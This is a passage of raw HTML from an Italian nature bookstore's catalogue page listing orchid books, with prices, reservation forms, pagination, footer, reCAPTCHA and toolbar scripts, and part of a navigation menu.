                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/o/r/orchi24_19.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-947107.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ASS.LAZIALE ORCHIDEE                                         (2004)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    14,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    13,78 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="947107"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ASS.LAZIALE ORCHIDEE"/>
                                                            <input type="hidden" name="editore"
                                                                   value="CALDERINI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2004"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/coltivare-orchidee.html"
                                       title="COLTIVARE ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-946925"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788844031244_20.jpg"
                                             alt="COLTIVARE ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/coltivare-orchidee.html"
                                           title="COLTIVARE ORCHIDEE">
                                            COLTIVARE ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AUTORI VARI                                         (2006)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    8,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    8,08 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="946925"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="COLTIVARE ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AUTORI VARI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="GIUNTI (GRUPPO EDITORIALE)"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2006"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=desc&amp;order=position&amp;price=-100" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Posizione                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;price=-100">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=anno&amp;price=-100">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=price&amp;price=-100">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=5&amp;order=position&amp;price=-100">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=10&amp;order=position&amp;price=-100">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=-100">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=21&amp;order=position&amp;price=-100">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=25&amp;order=position&amp;price=-100">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
                    <li>
                <a class="prev i-prev" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=1&amp;price=-100" title="Precedente">
                                           « 
                                    </a>
            </li>
        
        
        
                                    <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=1&amp;price=-100">1</a></li>
                                                <li class="active"><a href="">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=3&amp;price=-100">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=4&amp;price=-100">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=5&amp;price=-100">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=3&amp;price=-100" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Fiori   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">Composizioni floreali</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">Orchidee</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">Fiori  A-Z</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">Rose</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Orchidee</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante/fiori.html?dir=asc&amp;order=position&amp;p=2&amp;price=-100"> <span class="icon"></span>Rimuovi </a>
                    </li>
            <li>
            <span class="label">Prezzo:</span> <span class="value">0,00 € - 99,99 €</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=2"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/piante/fiori.html?dir=asc&amp;order=position&amp;p=2">Cancella tutto</a></div>
                    </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
